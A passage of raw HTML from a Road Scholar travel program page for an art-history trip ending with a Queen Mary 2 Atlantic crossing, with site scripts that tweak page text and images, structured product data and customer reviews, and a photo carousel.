            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"7e1a80cbd01c440e8a3133fc24a953e2","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-46617663" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24970",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.8",
                                                                                "reviewCount": "6"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Afloat",
                            "description": "Say \u201Cahoy\u201D to an immersive art history adventure \u2014 experience the Louvre, Giverny and more before setting sail across the Atlantic on Queen Mary 2!",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images4.cmp.optimizely.com/assets/24970-FR-Seine-River-lghoz.jpg/Zz0zODBmZTQ2ZWViZjIxMWVlYTVlNTA2YTE4NjUwMzhhNw==",
                            "isFamilyFriendly": false,
                            "name": "Art History: A Transatlantic Voyage on Queen Mary 2",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "6999",
                                "offerCount": "1",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001VpwUAAS",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Kathleen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Gainesville, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2535df1fb3c872fc78b54bd4b33d2f0f"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-28",
                                                                                                                                                    "identifier": "76265169",
                                                                                                                                                    "reviewBody": "Truly an amazing experience. Extraordinary lectures led by our expert lecturer Matt were a highlight. If you are interested in art history and the Impressionists  in particular , this trip is a must.  Matt\u2019s depth and breadth of knowledge were amazing. Field trips to \nParis museums were a highlight. Attempting the Lourve and Musee D\u2019Orsay in one day was too much. Only a couple of hours to spend in each. Way too rushed. We enjoyed a delightful dinner cruise on the Seine catered by Maxim\u2019s. The hotels were comfortable and breakfasts were quite  good. Some of the Dinners and lunches in France were less so, we saw a lot of roast chicken, potatoes and almost no vegetables. \nThe time spent in Rouen, Giverny, and the charming town of Honfleur were delightful. The Giverny visit also felt rushed but the gardens were magnificent.\nThe transatlantic crossing on the QM2 was wonderful. The ship is gorgeous, and immaculate. I loved the variety and quality of live music offered all over the ship. Afternoon tea was a treat and the food, particularly in the main dining room was quite good. The ship\u2019s staff was very helpful. Little touches like turndown service and a chocolate treat were lovely. \nThis trip requires a good deal of energy and the ability to traverse lots of cobbled streets, stone stairs and  endure lengthy walks. Our leader in France, Libby, was excellent. She was knowledgeable and upbeat.\nThis is an extraordinary experience and one recommend it for anyone with a keen interest in art history who wants to see iconic masterpieces.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Nancy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Burlington, Canada"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "fbf72a6a76eb0fcbf24b493457751b21"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-12",
                                                                                                                                                    "identifier": "75263236",
                                                                                                                                                    "reviewBody": "If Fine Art is an interest, I can recommend the Art History adventure followed by the QM2 sailing.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Therese",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Dearborn, MI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "a979d95e4e66ac4217e2fabcb299f387"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-10",
                                                                                                                                                    "identifier": "75107200",
                                                                                                                                                    "reviewBody": "Immerse yourself in the fascinating world of 19th \u0026 20th century European art history by participating in this program.  You will treasure the memories of visiting Paris museums and learning about the Masters.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Robert",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Madison, WI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "3c3df06a174a6a8c39fbfb7ec5dd05ed"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-07",
                                                                                                                                                    "identifier": "74921308",
                                                                                                                                                    "reviewBody": "A memory maker.  Art themed program that takes advantage of the museums and cities.  An enjoyable crossing of the Atlantic on the elegant QM2. A knowledgeable and participant centered guide.  A gifted art historian who offers a fresh and insightful perspective on art. Strongly recommended.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Robert",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Merion Station, PA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "54e7ecae60107d4758ba8f3ffeb8cdd1"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-06",
                                                                                                                                                    "identifier": "74859208",
                                                                                                                                                    "reviewBody": "This program gives participants a quality course in art history consisting of 30 hours of lecture by an art history Ph.D who is an excellent lecturer.  In addition to lecture, the program provides hands-on experiential education in museums and visits to places where the great painters painted.   One must be willing to sit and listen to three hours of lecture per day and be willing to spend a huge amount of time on one\u0027s feet in museums or in exploring towns in Normandy.   The group size was too large and proved to be somewhat difficult to manage at times.  In addition, there were people with disabilities who should not have undertaken such an amount of walking.  But, if you really want to learn about art history, this would be an excellent opportunity",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "24970",
                                                                                    "url": "/find-an-adventure/24970/Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="bg-heartofice program-page-summary-new"><div class="program-page-summary-hero"><img alt="A tour boat on the Seine River in Paris, France, with the Eiffel Tower and colorful autumn trees during a beautiful sunset." class="pps-header-image" src="https://images4.cmp.optimizely.com/assets/24970_Art-History-A-Transatlantic-Voyage-on-Queen-Mary-2_hero.jpg/Zz0zMmJlNTgzMGMwOTcxMWYwOWQ1YmRhYmVmZGYzNTZlNw==" />
        <div class="pps-gradient-overlay"></div>
        <div class="container pps-top-layer-elements "><div class="pps-program-title-section"><div class="pps-pts-location"><span class="pps-pts-location-icon icon-uniE7BB"></span>
                    <span class="pps-pts-location-text">France/United States</span></div>
                <h1 class="pps-pts-main-title">Art History: A Transatlantic Voyage on Queen Mary 2</h1></div>
            <div class="pps-pts-program-number">Program No. 24970RJ</div>
            <div class="pps-link-cell"><div class="d-lg-flex pps-see-more-photos-link my-auto" role="button" tabindex="0" aria-label="See More Photos Link"><span class="pps-smpl-icon icon-uniE953"></span>
                        <span class="pps-smpl-text">See More Photos</span></div></div></div>
        <div class="pps-mobile-links"><button class="btn d-flex pps-see-more-photos-link-mobile" role="button"><span class="pps-smpl-icon icon-uniE953"></span>
                <span class="pps-smpl-text">See More Photos</span></button>
            <button class="btn wishlist-toggle "><span class="wishlist-toggle-icon  icon-uniE7E2"></span>
    <span class="wishlist-toggle-text">Add to Wishlist</span></button></div></div></div><div class="modal blazor-modal fade image-carousel-modal " tabindex="-1" role="dialog" id="blazor-modal-22961042" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="imc-top-row"><div class="d-md-none d-block imc-top-row-back"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></div>
        <div role="button" class="icon-uniE8C2 image-modal-close" aria-label="Close"></div></div>
    <div class="pps-image-modal-content"><div class="pps-imc-main-title"><span class="d-none d-md-inline"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></span>
            <span class="pps-imc-main-title-text"><span class="d-none d-md-inline">Art History: A Transatlantic Voyage on Queen Mary 2</span>
                <span class="d-md-none">Art History: A Transatlantic Voyage on Queen Mary 2</span></span></div>
        <div class="pps-image-modal-grid-wrap  opacity-100"><div class="pps-image-modal-grid"><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/24970-FR-Seine-River-lghoz.jpg/Zz0zODBmZTQ2ZWViZjIxMWVlYTVlNTA2YTE4NjUwMzhhNw==" alt="A tour boat cruises down the Seine River in Paris, France, with the Eiffel Tower visible against a colorful sunset sky." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/24970-map-c.jpg/Zz1jOGNhNTM2Y2ZkY2MxMWVmOWU3Yzc2M2JlYjg4YTE5Yg==" alt="Map showing the route from Paris, Rouen, and Le Havre in France to New York in the United States." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/24970-Queen-Mary-c.jpg/Zz0zODEyYzQwNGViZjIxMWVlYWJlMDdlYjUxN2UxN2I2NA==" alt="The Queen Mary 2 luxury ocean liner sails across the Atlantic Ocean on a voyage between France and the United States." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/24970-FR_Paris_MuseedOrsay-2-c.jpg/Zz0zOGYxNGNlY2ViZjIxMWVlYWJlMjQ2YzI3ZWQwMzYzYw==" alt="The grand, arched interior of the Mus&#xE9;e d&#x27;Orsay in Paris, France, is filled with art and visitors under a vaulted glass ceiling." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/24970-FR_Paris_MuseedOrsay-3-c.jpg/Zz0zODhkYzY4NmViZjIxMWVlOGU1YzQyMjM5YjhjYjYyZA==" alt="The Mus&#xE9;e d&#x27;Orsay in Paris, France, is seen from the Seine river at sunset with tour boats in the foreground." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/24970-FR_Paris_MuseedOrsay-1-c.jpg/Zz0zOWE0NWRlNmViZjIxMWVlYWU2MTJhY2NlZThiY2Q0OQ==" alt="A large, ornate golden clock hangs beneath the glass-paneled, arched ceiling of the Mus&#xE9;e d&#x27;Orsay in Paris, France." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/24970-FR_Paris_Louvre-2-c.jpg/Zz0zOThmNWUyOGViZjIxMWVlYWU0NjJhY2NlZThiY2Q0OQ==" alt="The glass pyramid of the Louvre Museum in Paris, France, is pictured at sunset under a dramatic, cloudy sky and reflected in a pool." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/24970-FR_Paris_Louvre-3-c.jpg/Zz0zOGU4Njk2YWViZjIxMWVlOWI2OTQ2YzI3ZWQwMzYzYw==" alt="A wide shot of the ornate, classical facade of the Louvre Museum in Paris, France, with visitors walking in the courtyard." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/24970-FR_Paris_Louvre-1-c.jpg/Zz0zOWM1YTkyZWViZjIxMWVlOGQ4N2UyZTkwMGY2OWViYw==" alt="A person walks down the modern, spiral staircase under the iconic glass pyramid of the Louvre Museum in Paris, France." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/24970-FR_GardensOfGiverney-5-c.jpg/Zz0zYTUyNzE0Y2ViZjIxMWVlYWU2MTJhY2NlZThiY2Q0OQ==" alt="A gravel path leads through rows of colorful flowers and lush green plants in the Gardens of Giverny in France, with a pink house visible." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/24970-FR_GardensOfGiverney-2-c.jpg/Zz0zYTZlNjM3YWViZjIxMWVlYWZmZTdlYjUxN2UxN2I2NA==" alt="Purple wisteria blossoms hang over a bright green bridge crossing a pond in the Gardens of Giverny, France." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/24970-FR_GardensOfGiverney-6-c.jpg/Zz0zOWE4MjY0Y2ViZjIxMWVlOTcxMzdlYjUxN2UxN2I2NA==" alt="A green, vine-covered trellis arches over a vibrant garden filled with colorful tulips and other flowers in Giverny, France." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/24970-FR-Rouen-Cathedral-c.jpg/Zz0zODE1OThiNGViZjIxMWVlOGM2ZmUyZTkwMGY2OWViYw==" alt="The ornate, Gothic facade of the Rouen Cathedral in France is viewed from below against a bright blue sky with wispy clouds." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/24970-FR-Honfleur-Harbor-c.jpg/Zz0zOGQ4NmRiY2ViZjIxMWVlYTc3MzdlYjUxN2UxN2I2NA==" alt="Colorful buildings and boats are reflected in the calm water of Honfleur Harbor in France at dusk." /></div></div></div>
        <div class="opacity-0 pps-image-modal-carousel-wrapper"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;clones&quot;: 0, &quot;breakpoints&quot;:{&quot;768&quot;: {&quot;padding&quot;: { &quot;left&quot;: 0, &quot;right&quot;: 42 }, &quot;gap&quot;: 8}} }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/24970-FR-Seine-River-lghoz.jpg/Zz0zODBmZTQ2ZWViZjIxMWVlYTVlNTA2YTE4NjUwMzhhNw==" alt="A tour boat cruises down the Seine River in Paris, France, with the Eiffel Tower visible against a colorful sunset sky." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/24970-map-c.jpg/Zz1jOGNhNTM2Y2ZkY2MxMWVmOWU3Yzc2M2JlYjg4YTE5Yg==" alt="Map showing the route from Paris, Rouen, and Le Havre in France to New York in the United States." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24970-Queen-Mary-c.jpg/Zz0zODEyYzQwNGViZjIxMWVlYWJlMDdlYjUxN2UxN2I2NA==" alt="The Queen Mary 2 luxury ocean liner sails across the Atlantic Ocean on a voyage between France and the United States." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24970-FR_Paris_MuseedOrsay-2-c.jpg/Zz0zOGYxNGNlY2ViZjIxMWVlYWJlMjQ2YzI3ZWQwMzYzYw==" alt="The grand, arched interior of the Mus&#xE9;e d&#x27;Orsay in Paris, France, is filled with art and visitors under a vaulted glass ceiling." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24970-FR_Paris_MuseedOrsay-3-c.jpg/Zz0zODhkYzY4NmViZjIxMWVlOGU1YzQyMjM5YjhjYjYyZA==" alt="The Mus&#xE9;e d&#x27;Orsay in Paris, France, is seen from the Seine river at sunset with tour boats 